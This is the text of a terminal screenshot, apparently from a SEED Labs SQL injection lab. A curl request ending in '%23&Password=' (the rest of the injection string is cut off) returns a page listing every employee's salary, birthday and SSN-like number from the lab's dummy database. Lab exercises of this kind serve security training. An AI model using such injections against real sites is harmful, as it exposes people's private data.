 Terminal
En
4:37 PM
%23&Password=) > out.html
[11/20/24]seed@VM:~$   % Total    % Received % Xferd  Average Speed   Time    Time     Time  Curre
nt
                                 Dload  Upload   Total   Spent    Left  Speed
100  3364  100  3364    0     0   642k      0 --:--:-- --:--:-- --:--:--  821k
[11/20/24]seed@VM:~$ cat out.html | grep Alice
      <ul class='navbar-nav mr-auto mt-2 mt-lg-0' style='padding-left: 30px;'><li class='nav-item
active'><a class='nav-link' href='unsafe_home.php'>Home <span class='sr-only'>(current)</span></a>
</li><li class='nav-item'><a class='nav-link' href='unsafe_edit_frontend.php'>Edit Profile</a></li
></ul><button onclick='logout()' type='button' id='logoffBtn' class='nav-link my-2 my-lg-0'>Logout
</button></div></nav><div class='container'><br><h1 class='text-center'><b> User Details </b></h1>
<hr><br><table class='table table-striped table-bordered'><thead class='thead-dark'><tr><th scope=
'col'>Username</th><th scope='col'>EId</th><th scope='col'>Salary</th><th scope='col'>Birthday</th
><th scope='col'>SSN</th><th scope='col'>Nickname</th><th scope='col'>Email</th><th scope='col'>Ad
dress</th><th scope='col'>Ph. Number</th></tr></thead><tbody><tr><th scope='row'> Alice</th><td>10
000</td><td>20000</td><td>9/20</td><td>10211002</td><td></td><td></td><td></td><td></td></tr><tr><
th scope='row'> Boby</th><td>20000</td><td>30000</td><td>4/20</td><td>10213352</td><td></td><td></
td><td></td><td></td></tr><tr><th scope='row'> Ryan</th><td>30000</td><td>50000</td><td>4/10</td><
td>98993524</td><td></td><td></td><td></td><td></td></tr><tr><th scope='row'> Samy</th><td>40000</
td><td>90000</td><td>1/11</td><td>32193525</td><td></td><td></td><td></td><td></td></tr><tr><th sc
ope='row'> Ted</th><td>50000</td><td>110000</td><td>11/3</td><td>32111111</td><td></td><td></td><t
d></td><td></td></tr><tr><th scope='row'> Admin</th><td>99999</td><td>400000</td><td>3/5</td><td>4
3254314</td><td></td><td></td><td></td><td></td></tr></tbody></table>      <br><br>
[11/20/24]seed@VM:~$